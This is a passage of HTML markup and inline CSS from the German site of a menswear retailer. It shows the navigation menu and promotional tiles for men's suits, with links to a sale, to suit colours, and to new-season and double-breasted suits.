            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4482924413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4482924413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-4482924413 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1282061898 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1282061898 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1282061898 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1282061898 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1282061898) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1282061898 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2120319420 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2120319420 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2120319420 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2120319420 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-2120319420 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7915410279 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7915410279 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7915410279 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7915410279 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/blau/"
       class="navigationLink-7915410279 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marineblaue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3864496575 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3864496575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3864496575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3864496575 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/schwarz/"
       class="navigationLink-3864496575 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2381433019 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2381433019 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2381433019 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2381433019 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/grau/"
       class="navigationLink-2381433019 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7391453899 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7391453899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7391453899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7391453899 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/grune/"
       class="navigationLink-7391453899 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grün anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5466379356 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5466379356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5466379356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5466379356 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/braune/"
       class="navigationLink-5466379356 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6209491424 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6209491424 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6209491424 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6209491424 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-6209491424 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6036862450 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6036862450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6036862450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6036862450 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-6036862450 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anzüge Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8305217421 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8305217421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8305217421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8305217421 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-8305217421 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Anzüge Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-3817356164 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-3817356164, .column2-3817356164 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-3817356164 {
        box-shadow: none;
        
    }
    
    .column2-3817356164 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-3817356164 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-3817356164 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-3817356164 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-3817356164 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-3817356164 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3817356164 {
            box-shadow: none;
            
        }
        
        .column2-3817356164 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3817356164 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3817356164 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3817356164 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3817356164 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-3817356164 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3817356164 {
            box-shadow: none;
            
        }
        
        .column2-3817356164 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-3817356164 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3817356164 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3817356164 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3817356164 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-3817356164 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-3817356164 {
            box-shadow: none;
            
        }
        
        .column2-3817356164 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-3817356164 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-3817356164 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-3817356164 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-3817356164 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-3817356164 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-3817356164 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1688021584 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1688021584, .column2-1688021584 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1688021584 {
        box-shadow: none;
        
    }
    
    .column2-1688021584 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1688021584 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1688021584 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1688021584 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1688021584 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1688021584 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1688021584 {
            box-shadow: none;
            
        }
        
        .column2-1688021584 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1688021584 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1688021584 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1688021584 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1688021584 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1688021584 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1688021584 {
            box-shadow: none;
            
        }
        
        .column2-1688021584 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1688021584 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1688021584 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1688021584 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1688021584 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1688021584 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1688021584 {
            box-shadow: none;
            
        }
        
        .column2-1688021584 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1688021584 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1688021584 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1688021584 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1688021584 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1688021584 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1688021584 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8498143514--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8498143514--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8498143514 .js-read-more,
    .promo-tile-8498143514 .js-read-less {
        font-size: null;
    }

    .promo-tile-8498143514--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8498143514:hover .promo-tile-8498143514-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8498143514 .promo-tile-8498143514-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8498143514-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8498143514 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8498143514--minititle {
        min-height: auto;
    }

    .promo-tile-8498143514--title {
        min-height: auto;
    }

    .promo-tile-8498143514--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8498143514--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8498143514--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8498143514--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8498143514--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8498143514-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8498143514--minititle {
            min-height: auto;
        }

        .promo-tile-8498143514--title {
            min-height: auto;
        }

        .promo-tile-8498143514--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8498143514--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8498143514--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8498143514--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8498143514-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8498143514--minititle {
            min-height: auto;
        }

        .promo-tile-8498143514--title {
            min-height: auto;
        }

        .promo-tile-8498143514--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8498143514--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8498143514--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8498143514 .js-read-more,
        .promo-tile-8498143514 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8498143514--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8498143514--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8498143514--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8498143514-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8498143514--minititle {
            min-height: auto;
        }

        .promo-tile-8498143514--title {
            min-height: auto;
        }

        .promo-tile-8498143514--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8498143514--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8498143514--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8498143514 .js-read-more,
        .promo-tile-8498143514 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8498143514--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8498143514--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8498143514 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8498143514-scaled-img--false promo-tile-8498143514--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/" class="promo-tile-8498143514--navLink cursor-pointer position-absolute uppercase ">
                    Neue Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1688021584 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2245061970--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2245061970--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2245061970 .js-read-more,
    .promo-tile-2245061970 .js-read-less {
        font-size: null;
    }

    .promo-tile-2245061970--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2245061970:hover .promo-tile-2245061970-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2245061970 .promo-tile-2245061970-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2245061970-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2245061970 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2245061970--minititle {
        min-height: auto;
    }

    .promo-tile-2245061970--title {
        min-height: auto;
    }

    .promo-tile-2245061970--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2245061970--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2245061970--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2245061970--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2245061970--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2245061970-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2245061970--minititle {
            min-height: auto;
        }

        .promo-tile-2245061970--title {
            min-height: auto;
        }

        .promo-tile-2245061970--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2245061970--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2245061970--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2245061970--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2245061970-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2245061970--minititle {
            min-height: auto;
        }

        .promo-tile-2245061970--title {
            min-height: auto;
        }

        .promo-tile-2245061970--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2245061970--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2245061970--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2245061970 .js-read-more,
        .promo-tile-2245061970 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2245061970--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2245061970--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2245061970--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2245061970-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2245061970--minititle {
            min-height: auto;
        }

        .promo-tile-2245061970--title {
            min-height: auto;
        }

        .promo-tile-2245061970--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2245061970--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2245061970--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2245061970 .js-read-more,
        .promo-tile-2245061970 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2245061970--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2245061970--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2245061970 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
